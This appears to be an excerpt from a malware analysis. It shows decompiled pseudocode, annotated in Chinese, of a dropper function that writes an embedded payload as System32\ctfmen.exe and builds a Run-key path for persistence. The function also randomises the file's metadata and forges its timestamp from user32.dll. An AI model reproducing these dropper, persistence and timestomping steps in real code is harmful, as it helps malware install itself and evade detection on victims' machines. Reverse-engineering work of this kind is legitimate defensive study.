 1 int WriteCtfmen_405DC4()
2 {
3 char *FileA; // ebx
4 char v2[32]; // [esp+20h] [ebp-168h] BYREF
5 CHAR String1[128]; // [esp+40h] [ebp-148h] BYREF
6 CHAR String2[32]; // [esp+C0h] [ebp-C8h] BYREF
7 CHAR FileName[168]; // [esp+E0h] [ebp-A8h] BYREF
8
9 strcpy_404C38(String2, aPgszraRkr_0); // ctfmen.exe
10 appendSystemPath_404620(FileName, 0x96u, String2);// %WINDOWS%/System32/ctfmen.exe
11 strcpy_404C38(String1, aFbsgjnerZvpebf_1); // Software\Microsoft\Windows\CurrentVersion\Run
12 strcpy_404C38(v2, aPgszraRkr_0);
13 FileA = (char *)j_CreateFileA(FileName, 0x40000000u, 3u, 0, 2u, 0x80u, 0);
14 if ( FileA == 0 || FileA + 1 == 0 )
15 j_ExitProcess(0);
16 WriteFile_405C6C((int)dword_4115E0, 4160, FileA);// 写出文件
17 j_CloseHandle(FileA);
18 sub_4054F2(FileName); // 设置文件信息为随机值
19 appendSystemPath_404620(String1, 0x80u, aUser32Dll_2);
20 return SetTimeStamp_40435C(String1, FileName);// 将use32.dll的时间戳设置到ctfmem.exe中
21 }